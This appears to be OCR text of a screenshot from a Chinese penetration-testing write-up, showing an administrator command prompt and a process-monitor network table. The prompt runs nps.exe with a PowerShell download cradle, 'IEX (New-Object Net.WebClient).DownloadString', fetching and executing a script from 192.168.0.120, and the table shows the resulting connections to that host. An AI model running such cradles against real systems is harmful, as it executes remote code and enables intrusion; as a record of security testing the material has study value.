 管理员: C:\Windows\system32\cmd.exe
C:\Users\Administrator\Desktop>cd \
C:\>nps.exe "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.120/powershell.ps1')"
qdhcplylvgrdt
进程 驱动模块 内核 内核钩子 应用层钩子 网络 注册表 文件 启动信息 系统杂项 电脑体检 配置 关于
端口 Tcpip Nsiproxy Tdx Ndis处理函数 IE插件 IE右键菜单 SPI Hosts文件
协议 本地地址 远程地址 连接状态 进程Id 进程路径
Tcp 127.0.0.1 : 49282 127.0.0.1 : 49281 ESTABLISHED 2672 C:\Program Files (x86)\Mozilla Firefox\firefox.exe
Tcp 192.168.0.108 : 49493 192.168.0.120 : 443 ESTABLISHED 1508
Tcp 192.168.0.108 : 49611 192.168.0.120 : 443 ESTABLISHED 3008
Tcp 192.168.0.108 : 49971 52.89.245.210 : 443 ESTABLISHED 956 C:\Program Files (x86)\Mozilla Firefox\firefox.exe
Tcp 192.168.0.108 : 49994 203.208.40.65 : 443 ESTABLISHED 956 C:\Program Files (x86)\Mozilla Firefox\firefox.exe
Tcp 192.168.0.108 : 50006 106.12.33.131 : 80 SYN_SENT 1272 C:\Windows\OEM8\OEM8.exe
Tcp 192.168.0.108 : 50007 218.93.208.223 : 8557 ESTABLISHED 1708 C:\nps.exe
Tcp 0.0.0.0 : 135 0.0.0.0 : 0 LISTENING 680 C:\Windows\System32\svchost.exe
Tcp 0.0.0.0 : 445 0.0.0.0 : 0 LISTENING 4 System
Tcp 0.0.0.0 : 3306 0.0.0.0 : 0 LISTENING 1356 C:\HwsHostMaster\phpweb\mysql\bin\mysqld.exe
Tcp 0.0.0.0 : 3389 0.0.0.0 : 0 LISTENING 1428 C:\Windows\System32\svchost.exe
Tcp 0.0.0.0 : 6588 0.0.0.0 : 0 LISTENING 4 System
Tcp 0.0.0.0 : 9999 0.0.0.0 : 0 LISTENING 4 System
潇湘信安